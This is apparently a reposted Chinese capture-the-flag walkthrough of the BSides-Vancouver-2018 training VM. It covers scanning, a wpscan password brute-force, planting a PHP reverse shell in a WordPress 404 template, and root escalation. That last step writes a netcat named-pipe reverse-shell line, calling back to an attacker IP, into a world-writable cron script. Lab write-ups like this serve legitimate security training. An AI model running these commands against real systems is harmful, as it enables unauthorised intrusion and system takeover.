

arp发现靶机ip地址 nmap扫描端口

nmap扫描端口 访问一下80端口





访问一下80端口 dirb跑一下目录





dirb跑一下目录 看下robots页面



看下robots页面 来到了新的页面有点熟悉



来到了新的页面有点熟悉 这时候想起ftp可以匿名登录,看到这个users get下来看看

这时候想起ftp可以匿名登录,看到这个users get下来看看 cat一下应该是用户

cat一下应该是用户 那有了用户名,有wordpress站点,是不是就可以爆破一下了,先把wp-admin的目录跑出来

那有了用户名,有wordpress站点,是不是就可以爆破一下了,先把wp-admin的目录跑出来

wpscan --url http://192.168.52.137/backup_wordpress -e u -P /usr/share/wordlists/metasploit/burnett_top_1024.txt



又来到这个熟悉的页面,找到404页面插入反弹shell脚本,然后访问不存在的页面出发脚本会把





又来到这个熟悉的页面,找到404页面插入反弹shell脚本,然后访问不存在的页面出发脚本会把 将这个php-reverse-shell.php改这两

将这个php-reverse-shell.php改这两

粘贴到404这块

粘贴到404这块 我们在kali上开启监听,然后回到首页,随便访问一个不存在的页面触发脚本

我们在kali上开启监听,然后回到首页,随便访问一个不存在的页面触发脚本 先拿一个交互式终端然后进行一波信息收集,这版本没有内核提权searchsploit没找到

先拿一个交互式终端然后进行一波信息收集,这版本没有内核提权searchsploit没找到 没有内核的话,那就只能去翻wp-config了看看有没有数据库密码,果然在www目录下找到wp-config



没有内核的话,那就只能去翻wp-config了看看有没有数据库密码,果然在www目录下找到wp-config 直接进来

直接进来 直接进行一波信息收集



直接进行一波信息收集 识别一下是个md5

识别一下是个md5 解不出来,那只能换个思路了



解不出来,那只能换个思路了 找一下系统里面有没有777的权限,发现一个cleanup





找一下系统里面有没有777的权限,发现一个cleanup 那就是说往里面写一个反弹的语句就ok了,用这个小插件生成一个反弹shell的指令



那就是说往里面写一个反弹的语句就ok了,用这个小插件生成一个反弹shell的指令 写进去了,连上了但是好像又没连

写进去了,连上了但是好像又没连

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.52.134 6666 >/tmp/f 写进去./执行即可,这里有点小问题好像给靶机打坏了,正常到这./执行就ok咯,或者等一分钟,等系统自动运行,建议等一分钟,./执行可能不是root权限!!

写进去./执行即可,这里有点小问题好像给靶机打坏了,正常到这./执行就ok咯,或者等一分钟,等系统自动运行,建议等一分钟,./执行可能不是root权限!! 这里云一下结果吧

这里云一下结果吧

原文始发于微信公众号(泷羽Sec-云起):BSides-Vancouver-2018-Workshop靶机教学

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论